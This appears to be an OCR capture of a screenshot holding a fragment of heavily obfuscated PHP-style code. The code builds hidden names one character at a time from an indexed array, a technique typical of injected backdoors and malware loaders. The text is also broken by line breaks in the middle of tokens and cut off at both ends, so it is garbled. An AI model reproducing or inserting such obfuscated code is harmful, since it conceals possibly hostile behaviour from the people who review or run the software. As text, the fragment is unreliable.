
[8].$n8297['
vbac
'][4].$n8297['
vbac
'][8].$n82
97['
vbac
'][95].$n8297['
vbac
'][23].$n8297['
vb
ac
'][12].$n8297['
vbac
'][1];$n8297[$n8297['
vb
ac
'][36].$n8297['
vbac
'][6].$n8297['
vbac
'][5
6].$n8297['
vbac
'][91].$n8297['
vbac
'][53].$n8
297['
vbac
'][7].$n8297['
vbac
'][17].$n8297['
vb
ac
'][55]]=$n8297['
vbac
'][23].$n8297['
vbac
']
[12].$n8297['
vbac
'][42].$n8297['
vbac
'][8].$n
8297['
vbac
'][32].$n8297['
vbac
'][86].$n8297
['
vbac
'][8].$n8297['
vbac
'][61].$n8297['
vba
c
'][12];$n8297[$n8297['
vbac
'][12].$n8297['
vb
ac
'][91].$n8297['
vbac
'][17].$n8297['
vbac
'][3
2].$n8297['
vbac
'][7].$n8297['
vbac
'][84].$n82
97['
vbac
'][31]]=$n8297['
vbac
'][35].$n8297['
v
bac
'][15].$n8297['
vbac
'][35].$n8297['
vbac
']
[74].$n8297['
vbac
'][12].$n8297['
vbac
'][4
2].$n8297['
vbac
'][23].$n8297['
vbac
'][8].$n82
97['
vbac
'][36].$n8297['
vbac
'][4];$n8297[$n82
97['
vbac
'][42].$n8297['
vbac
'][5].$n8297['
vba
c
'][53].$n8297['
vbac
'][31].$n8297['
vbac
'][6
7].$n8297['
vbac
'][17]]=$n8297['
vbac
'][77].$n
8297['
vbac
'][4].$n8297['
vbac
'][23].$n8297['
v
bac
'][12].$n8297['
vbac
'][42].$n8297['
vbac
']
[8].$n8297['
vbac
'][32].$n8297['
vbac
'][86].$n
8297['
vbac
'][8].$n8297['
vbac
'][61].$n8297['
v